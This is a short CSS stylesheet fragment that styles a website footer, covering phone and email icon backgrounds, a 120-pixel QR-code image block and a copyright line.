.footer .text .tel {
    background-image: url('/static/images/index/tel.png');
    background-position: 0 6px;
    background-size: auto 15px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
.footer .text .email {
    background-image: url('/static/images/index/email.png');
    background-position: 0 7px;
    background-size: auto 12px;
    background-repeat:no-repeat;
    padding-left: 20px;
}
.scan_code {
    float: left;
    margin-right: 10px;
    margin-top: 30px;
    width:120px;
    text-align:center;
    font-size: 12px;
    line-height:2;
}
.scan_code img {
    width: 120px;
    height: 120px;
}
.copy {
    width: 1024px;
    border-top: 1px solid #fff;
    line-height: 3;
    margin: 30px auto 0 auto;
}
